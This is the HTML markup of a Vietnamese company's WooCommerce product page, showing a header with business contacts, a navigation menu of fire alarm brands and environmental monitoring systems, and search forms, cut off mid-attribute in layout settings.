<body class="wp-singular product-template-default single single-product postid-9467 wp-theme-minhthanh theme-minhthanh woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-minhthanh ehf-stylesheet-minhthanh woolentor_current_theme_betheme  color-custom style-default button-default layout-full-width header-classic minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color logo-no-margin logo-no-sticky-padding mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-header-mini mobile-sticky be-reg-2184 woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-86 elementor-page-2506">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dcen.vn" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY" rel="home">DCEN- DUCATECHNIC JOINT STOCK COMPANY</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="8525" class="elementor elementor-8525">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5066b11 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5066b11" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb6b6c" data-id="7fb6b6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cfca3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cfca3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fae7e8" data-id="0fae7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f403c2 elementor-widget elementor-widget-image" data-id="7f403c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cecf295 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="cecf295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-225b975 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="225b975" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+84- 868 048 899					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Quan trắc tự động</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e14516b" data-id="e14516b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4327689 elementor-position-left phone-header elementor-widget__width-initial elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4327689" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
						+84- 397 972 666					</a>
				</h3>
									<p class="elementor-icon-box-description">
						<font face="Sen, Arial"><span style="font-size: 13px; white-space-collapse: collapse;">Tư vấn 24/7</span></font>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04ae054" data-id="04ae054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f261e49 elementor-position-left phone-header elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f261e49" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-comment-dots"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						sale@dcen.vn					</span>
				</h3>
									<p class="elementor-icon-box-description">
						<span style="color:#eb000c; font-family: Sen, Arial; font-size: 13px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal;">contact</span>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6c77ccc e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="6c77ccc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c01c27 e-con-full e-flex e-con e-child" data-id="4c01c27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a168d3b hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="a168d3b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-a168d3b" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b7fa40 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1b7fa40" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-1b7fa40">Search</label>

				
				<input id="elementor-search-form-1b7fa40" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-4a1b2e0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4a1b2e0" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a8d340 e-con-full e-flex e-con e-child" data-id="5a8d340" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-5939e3d phone-header elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5939e3d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						0397 972 666					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e4eb47 e-con-full e-flex e-con e-child" data-id="2e4eb47" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e8edb3c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="e8edb3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://dcen.vn" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-e8edb3c">Search</label>

				
				<input id="elementor-search-form-e8edb3c" placeholder="Tìm kiếm" class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-910a55c e-con-full e-flex e-con e-child" data-id="910a55c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-59bb17f elementor-widget elementor-widget-image" data-id="59bb17f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dcen.vn/">
							<img width="200" height="48" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-full size-full wp-image-10031" alt="logo DCEN" srcset="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png 200w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-50x12.png 50w, https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN-150x36.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0638317 e-con-full e-flex e-con e-child" data-id="0638317" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-bae672d hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bae672d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&